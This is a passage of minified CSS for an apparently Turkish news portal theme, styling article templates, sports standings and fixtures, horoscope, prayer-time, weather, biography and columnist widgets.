100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni2 a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni2 a{color:#fff;width:216px;height:145px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni2 strong{font-size:14px;font-weight:700;position:absolute;z-index:99;bottom:0;width:196px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:216px;height:145px;position:relative}.bssmsrl .sablon7yeni2:nth-of-type(1n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(2n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(3n){margin:0!important}#sablon5 .sablon7ek a:hover strong{color:#6cf500}.sablon8{width:216px;height:137px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0}.sablon8 h3{position:relative;top:94px;background:#fff;width:188px;height:36px;overflow:hidden;padding:5px;left:9px;font-weight:700;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8 a{font-size:14px;color:#131313;text-decoration:none;display:block}.sablon8 a:hover{color:#e6242b}.sablon8:nth-of-type(3n){margin:0 0 10px 0}.sablon8:nth-of-type(7n){margin:0 10px 0 0}.sablon8:nth-of-type(8n){margin:0 10px 0 0}.sablon8:nth-of-type(9n){margin:0}.sablon8yeni{width:330px;height:220px;overflow:hidden;float:left;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0;background:#f5f5f5}.sablon8yeni h3{position:relative;top:150px;background:#fff;width:290px;height:36px;overflow:hidden;padding:10px;left:10px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8yeni strong{width:100%;height:38px;overflow:hidden;display:block;font-weight:900}.sablon8yeni a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sablon8yeni a:hover{color:#e6242b}.sablon8yeni:hover{background:#efefef}.sablon8yeni:nth-of-type(2n){margin:0 0 10px 0}.sablon8yeni:nth-of-type(5n){margin:0 10px 0 0}.sablon8yeni:nth-of-type(6n){margin:0}.resim17yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:180px;position:absolute}.yanSablon1{width:300px!important;height:54px!important;margin:0;background:#232323;position:relative!important;border-bottom:2px solid #000}.yanSablon1 img{width:81px;height:54px;float:right}.yanSablon1 strong{font-size:13px;font-weight:700;width:220px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.yanSablon1 a{color:#c3c3c3;width:300px;height:54px;overflow:hidden;display:block;text-decoration:none}.yanSablon1 a:hover{color:#fbc702}.yanSablon1:hover{background:#000}.yanSablon1:nth-of-type(8n){border:0}#yanSablon1 .anavGaleriB span.title{line-height:28px}#yanSablon3 .anavGaleriB span.title{line-height:28px}.widget-container li{padding:0 0 0 3px;line-height:18px;overflow:hidden}.widget.timeline-posts ul{padding:0;margin:0}.widget.timeline-posts li span.tie-date{position:relative;padding-left:12px;margin:0;display:block;height:14px;font-size:10px}.widget.timeline-posts li h3{border:2px solid #ccc;border-width:0 0 0 2px;padding:5px 0 0 10px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:900;margin-bottom:5px}.widget.timeline-posts li span.tie-date:before{content:'';width:4px;height:4px;border:2px solid #ccc;display:block;position:absolute;left:-3px;top:5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.widget.timeline-posts li span.tie-date i{display:none}.widget.timeline-posts li a{color:#4c4c4c}.widget.timeline-posts li a:hover{color:#e6242b}.yanSablon3{margin:0;height:379px;width:300px}.yanSablon3 ul{width:300px;margin:0;display:block;float:left;padding:0}.yanSablon3 ul li{width:100%;float:left;height:38px;line-height:38px;list-style:none;position:relative;border-bottom:4px solid #000}.yanSablon3 .photop{float:left;display:block}.yanSablon3 ul li a{display:block;line-height:40px;padding:0 5px 0 8px;font-size:14px;font-weight:700;position:relative;color:#c3c3c3;border-left:4px solid #000;background:#232323;white-space:nowrap;text-overflow:ellipsis;width:283px;overflow:hidden}.yanSablon3 ul li.active a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li.active2 a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li:nth-of-type(5n){border-bottom:0}.yanSablon4{width:294px;height:77px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.yanSablon4 strong{font-size:14px;font-weight:900;width:210px;height:77px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 5px}.yanSablon4 a{color:#4c4c4c;width:294px;height:77px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.yanSablon4 a:hover{color:#e6242b}.yanSablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.yanSablon4:nth-of-type(5n){margin:0 0 4px 0!important}.dikeyHaberYan{width:300px!important;height:250px!important;overflow:hidden!important;margin:2px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:14px;position:relative;text-transform:uppercase}.dikeyHaberYan a:hover{color:#fbc702}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:900;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0;content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);left:0}.swiper-container3 .swiper-pagination-fraction{font-weight:900;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff;position:absolute!important}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}.swiper-button-next2:hover,.swiper-button-prev2:hover{color:#fbc702}.yanSablon6{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.yanSablon6 h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.yanSablon6 a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.yanSablon6 a:hover{color:#e6242b}.yanSablon6:nth-of-type(5n){margin-bottom:0!important}.sagPuandurumu{width:300px;height:auto;overflow:hidden;position:relative;margin-bottom:20px}.sagPuanBaslik{width:300px;line-height:25px;overflow:hidden;background:#309820;font-size:18px;font-weight:900;color:#fff;text-align:center;padding-top:10px}.sagPuanBas{width:300px;line-height:30px;overflow:hidden;display:block}.sagPuanBas strong{font-size:12px;color:#454545;font-weight:700;background:#f5f5f5;line-height:30px;display:block}.sagPuanBas strong:nth-of-type(1n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(2n){width:200px!important;float:left;text-align:left}.sagPuanBas strong:nth-of-type(3n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(4n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(5n){width:25px!important;text-align:center}.sagPuanListe{width:300px;line-height:26px;overflow:hidden;background:#fff;position:relative;display:block;color:#454545}.sagPuanListe:nth-of-type(2n){background:#f5f5f5!important}.sagPuanListe span{font-size:12px;font-weight:500;line-height:26px;display:block}.sagPuanListe span:nth-of-type(1n){width:25px!important;float:left;text-align:center;font-weight:700}.sagPuanListe span:nth-of-type(2n){width:200px!important;float:left;text-align:left;font-weight:400}.sagPuanListe span:nth-of-type(3n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(4n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(5n){width:25px!important;text-align:center;font-weight:400}.sagLig{width:300px;line-height:20px;overflow:hidden;background:#309820;text-align:center;font-size:14px;font-weight:400;color:#fff;padding-bottom:10px}.fikstarih{width:100%;height:auto;overflow:hidden;background:#efefef;color:#131313;line-height:30px;text-align:center;font-size:14px;font-weight:800;border-bottom:1px solid #fff}.fikstakimlist{width:100%;height:auto;overflow:hidden;background:#f5f5f5;color:#454545;line-height:30px;text-align:center;border-bottom:1px solid #fff}.fikstakimlist:nth-of-type(2n){background:#fff!important}.fikstakimlist span{float:left;font-weight:800;font-size:12px;margin-right:5px;text-align:left}.fikstakimlist font{font-weight:600;font-size:12px;float:left;width:43px;height:auto;overflow:hidden;text-align:center}.fikstakimlist p.takim1{text-align:right;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.fikstakimlist p.takim2{text-align:left;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.sporKategorisiTam{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sporKategorisiTam .pagination .current{background:#309820;color:#fff}.sporKategorisiTam .pagination a:hover{background:#309820;color:#fff}.canliMacSonuclari{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.canliMacSonuclari a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.canliMacSonuclari a:hover{color:#fff}.detayliFikstur{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.detayliFikstur a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.detayliFikstur a:hover{color:#fff}.sporKategori{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sporKategori h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.sporKategori p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.sporKategori a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sporKategori a:hover{color:#309820}.sporKategori:hover{border-bottom-color:#309820}.sporKategori:nth-of-type(2n){margin:0 0 10px 0}.sporKategori:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.sagPuanic{width:300px!important;margin:0;height:auto!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.puan-next,.puan-next2{width:15px!important;line-height:40px;right:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.puan-prev,.puan-prev2{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.sagPopuler{width:300px;height:auto;overflow:hidden;display:block}.sagPopuler ul{margin:0;padding:0}.sagPopuler ul li{list-style:none;background:#fff;border-bottom:1px solid #efefef;margin-bottom:4px}.sagPopuler ul li a{width:295px;line-height:36px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right:5px;color:#5a5a5a}.sagPopuler ul li a strong{font-weight:800;color:#5a5a5a;font-size:13px;text-transform:uppercase}.sagPopuler ul li a span{font-weight:800;padding:0 5px 0 0;color:#efefef;font-size:32px;width:auto;line-height:36px;overflow:hidden;display:block;float:left}.sagPopuler ul li a:hover span{color:#e6242b}.sagPopuler ul li a:hover strong{color:#131313}#ustBurc .sagBurclar{padding:0;position:relative;display:block;width:100%;height:auto;overflow:hidden;margin-bottom:20px}#ustBurc .sagBurclar ul{padding:0;margin:0}#ustBurc .sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}#ustBurc .sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}#ustBurc .sagBurclar strong{background:#4b3065}#ustBurc .sagBurclar li{margin-bottom:4px;margin-right:0;height:60px;width:100%;float:left;list-style:none}#ustBurc .sagBurclar li:nth-of-type(2n){margin-right:0!important}#ustBurc .sagBurclar li:nth-of-type(11n){margin-bottom:0!important}#ustBurc .sagBurclar li:nth-of-type(12n){margin-bottom:0!important}#ustBurc .sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}#ustBurc .sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}#ustBurc .sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}#ustBurc .sagBurclar li.aktif a:after{display:block}#ustBurc .sagBurclar li.koc a:after{background-position:left -47px}#ustBurc .sagBurclar li.boga a:after{background-position:left -93px}#ustBurc .sagBurclar li.ikizler a:after{background-position:left -140px}#ustBurc .sagBurclar li.yengec a:after{background-position:left -187px}#ustBurc .sagBurclar li.aslan a:after{background-position:left -234px}#ustBurc .sagBurclar li.basak a:after{background-position:left -281px}#ustBurc .sagBurclar li.terazi a:after{background-position:left -328px}#ustBurc .sagBurclar li.akrep a:after{background-position:left -375px}#ustBurc .sagBurclar li.yay a:after{background-position:left -422px}#ustBurc .sagBurclar li.oglak a:after{background-position:left -469px}#ustBurc .sagBurclar li.kova a:after{background-position:left -516px}#ustBurc .sagBurclar li.balik a:after{background-position:left -563px}#ustBurc .sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}#ustBurc .sagBurclar li.boga a:before{background-position:right -120px}#ustBurc .sagBurclar li.ikizler a:before{background-position:-62px -120px}#ustBurc .sagBurclar li.yengec a:before{background-position:left -60px}#ustBurc .sagBurclar li.aslan a:before{background-position:left -120px}#ustBurc .sagBurclar li.basak a:before{background-position:-65px -60px}#ustBurc .sagBurclar li.terazi a:before{background-position:-184px -60px}#ustBurc .sagBurclar li.akrep a:before{background-position:right top}#ustBurc .sagBurclar li.yay a:before{background-position:-122px -60px}#ustBurc .sagBurclar li.oglak a:before{background-position:-65px top}#ustBurc .sagBurclar li.kova a:before{background-position:-122px top}#ustBurc .sagBurclar li.balik a:before{background-position:left top}#ustBurc .sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}#ustBurc .sagBurclar li.koc a:before{background-color:#e4708a}#ustBurc .sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}#ustBurc .sagBurclar li.boga a:before{background-color:#da5d7b}#ustBurc .sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}#ustBurc .sagBurclar li.ikizler a:before{background-color:#c74768}#ustBurc .sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}#ustBurc .sagBurclar li.yengec a:before{background-color:#c1395c}#ustBurc .sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}#ustBurc .sagBurclar li.aslan a:before{background-color:#b7488d}#ustBurc .sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}#ustBurc .sagBurclar li.basak a:before{background-color:#a1417d}#ustBurc .sagBurclar li.terazi a{border-color:#983974;color:#983974}#ustBurc .sagBurclar li.terazi a:before{background-color:#983974}#ustBurc .sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}#ustBurc .sagBurclar li.akrep a:before{background-color:#932b6c}#ustBurc .sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}#ustBurc .sagBurclar li.yay a:before{background-color:#7b4d8e}#ustBurc .sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}#ustBurc .sagBurclar li.oglak a:before{background-color:#6e4587}#ustBurc .sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}#ustBurc .sagBurclar li.kova a:before{background-color:#5c3d76}#ustBurc .sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}#ustBurc .sagBurclar li.balik a:before{background-color:#4b3065}.sagBurclar{padding:0;position:relative;display:block;width:300px;height:auto;overflow:hidden;margin-bottom:20px}.sagBurclar ul{padding:0;margin:0}.sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}.sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}.sagBurclar strong{background:#4b3065}.sagBurclar li{margin-bottom:4px;margin-right:4px;height:60px;width:148px;float:left;list-style:none}.sagBurclar li:nth-of-type(2n){margin-right:0!important}.sagBurclar li:nth-of-type(11n){margin-bottom:0!important}.sagBurclar li:nth-of-type(12n){margin-bottom:0!important}.sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}.sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}.sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}.sagBurclar li.aktif a:after{display:block}.sagBurclar li.koc a:after{background-position:left -47px}.sagBurclar li.boga a:after{background-position:left -93px}.sagBurclar li.ikizler a:after{background-position:left -140px}.sagBurclar li.yengec a:after{background-position:left -187px}.sagBurclar li.aslan a:after{background-position:left -234px}.sagBurclar li.basak a:after{background-position:left -281px}.sagBurclar li.terazi a:after{background-position:left -328px}.sagBurclar li.akrep a:after{background-position:left -375px}.sagBurclar li.yay a:after{background-position:left -422px}.sagBurclar li.oglak a:after{background-position:left -469px}.sagBurclar li.kova a:after{background-position:left -516px}.sagBurclar li.balik a:after{background-position:left -563px}.sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}.sagBurclar li.boga a:before{background-position:right -120px}.sagBurclar li.ikizler a:before{background-position:-62px -120px}.sagBurclar li.yengec a:before{background-position:left -60px}.sagBurclar li.aslan a:before{background-position:left -120px}.sagBurclar li.basak a:before{background-position:-65px -60px}.sagBurclar li.terazi a:before{background-position:-184px -60px}.sagBurclar li.akrep a:before{background-position:right top}.sagBurclar li.yay a:before{background-position:-122px -60px}.sagBurclar li.oglak a:before{background-position:-65px top}.sagBurclar li.kova a:before{background-position:-122px top}.sagBurclar li.balik a:before{background-position:left top}.sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}.sagBurclar li.koc a:before{background-color:#e4708a}.sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}.sagBurclar li.boga a:before{background-color:#da5d7b}.sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}.sagBurclar li.ikizler a:before{background-color:#c74768}.sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}.sagBurclar li.yengec a:before{background-color:#c1395c}.sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}.sagBurclar li.aslan a:before{background-color:#b7488d}.sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}.sagBurclar li.basak a:before{background-color:#a1417d}.sagBurclar li.terazi a{border-color:#983974;color:#983974}.sagBurclar li.terazi a:before{background-color:#983974}.sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}.sagBurclar li.akrep a:before{background-color:#932b6c}.sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}.sagBurclar li.yay a:before{background-color:#7b4d8e}.sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}.sagBurclar li.oglak a:before{background-color:#6e4587}.sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}.sagBurclar li.kova a:before{background-color:#5c3d76}.sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}.sagBurclar li.balik a:before{background-color:#4b3065}table.astrology-table{width:670px;height:auto!important;overflow:hidden;display:block}table.astrology-table tr{width:666px;height:auto!important;overflow:hidden;display:block;border:1px solid #dedede}table.astrology-table tr td:nth-of-type(1n){width:100px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(2n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(3n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(4n){width:190px!important;border-right:0!important;font-size:14px}#yillikVerisi strong{margin:10px 0;font-weight:900;display:block;overflow:hidden}#haftalikVerisi p{margin:10px 0;display:block;overflow:hidden}.sagBiyografi{width:300px;height:auto;overflow:hidden;display:block}.sagBiyografi a strong{text-transform:uppercase;font-weight:900;width:190px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.sagBiyografi p{width:190px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.sagBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.sagBiyografi a:hover strong{color:#e6242b}.katBiyografi{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px 15px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:0 5px 0 0}.katBiyografi:nth-of-type(2n){margin:0 0 10px 0}.katBiyografi a strong{text-transform:uppercase;font-weight:900;width:210px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.katBiyografi p{width:210px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.katBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.katBiyografi a:hover strong{color:#e6242b}#havaninDurumu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazVakitleri{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazsaatleri{width:300px;background:url(images/namazu.jpg);height:40px;overflow:hidden}#namazsaatleri:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#namazsaatleri strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#namazsaatleri select option{background:#874719;outline:0!important;cursor:pointer}#namazsaatleri select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.namazicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/namaz.jpg);position:relative}.namazinicerigi{width:300px;height:40px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.15)}.nicerigi{width:50px;height:34px;overflow:hidden;float:left;margin:5px 0 0 0;text-align:center}.nicerigi strong{font-size:12px;font-weight:700;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.nicerigi span{font-size:12px;font-weight:400;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.ilgiceker{width:280px;height:50px;display:block;margin-bottom:10px;overflow:hidden}.ilgiceker strong{font-size:13px;font-weight:700}.ilgiceker a{color:#131313;width:100%;height:46px;overflow:hidden;display:block}.ilgiceker a:hover{color:#e6242b}.ilgicekimg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:80px;height:46px;float:left;margin-right:5px}#havadurumu{width:300px;background:url(images/havau.jpg);height:40px;overflow:hidden}#havadurumu:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#havadurumu strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#havadurumu select option{background:#874719;outline:0!important;cursor:pointer}#havadurumu select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.havaicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/hava.jpg);position:relative}.havasag{font-size:12px;font-weight:500;line-height:24px;width:135px;height:24px;background:rgba(0,0,0,.20);color:#fff;text-shadow:1px 1px rgba(0,0,0,.5);margin-bottom:2px;padding-left:10px}.havaResim{width:140px;height:auto;overflow:hidden;text-align:center;margin-top:10px}.yazarinSagR{list-style:none;height:56px!important}.yazarinSagR img{float:right;width:48px;height:48px;margin:4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.height66px{height:56px!important;background:url(images/yazarinBg.png)}.height66px:nth-of-type(2n){background:url(images/yazarinBg2.png)}.swiper-container-yazarlar{height:168px!important;overflow:hidden}.ysol{width:234px;height:auto;overflow:hidden;float:left;padding:6px 5px}.ysol a.yazarinAdi{font-size:14px;font-weight:700;color:#131313;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;border-bottom:1px solid #efefef}.ysol a.yazarinKonu{font-size:14px;font-weight:500;color:#e6242b;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden}.tumu{position:absolute;right:10px;top:0}.tumu a{color:#454545;font-size:12px;font-weight:700}.tumu a:hover{color:#e6242b}.tumuF{position:absolute;right:90px;top:0}.tumuF a{color:#454545;font-size:12px;font-weight:700}.tumuF 